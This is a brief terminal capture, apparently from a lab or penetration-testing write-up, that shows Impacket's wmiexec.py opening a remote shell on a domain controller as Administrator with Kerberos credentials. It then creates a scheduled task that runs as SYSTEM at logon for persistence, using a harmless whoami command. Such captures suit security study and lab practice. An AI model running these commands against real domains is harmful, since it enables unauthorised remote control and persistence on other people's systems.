 ❯ wmiexec.py -k -no-pass \
-dc-ip 192.168.56.10 \
'CS.ORG/Administrator@DC01.cs.org'
Impacket v0.13.1 - Copyright Fortra, LLC and its affiliated companies
[*] SMBv3.0 dialect used
[!] Launching semi-interactive shell - Careful what you execute
[!] Press help for extra shell commands
C:\>schtasks /Create /TN "Persistence-Test" /TR "cmd.exe /c whoami > C:\persistence-test.txt" /SC ONLOGON /RU SYSTEM
SUCCESS: The scheduled task "Persistence-Test" has successfully been created.
C:\>schtasks /Query /TN "Persistence-Test"
Folder: \
TaskName                                 Next Run Time          Status
======================================== ====================== ===============
Persistence-Test                         N/A                    Ready
C:\>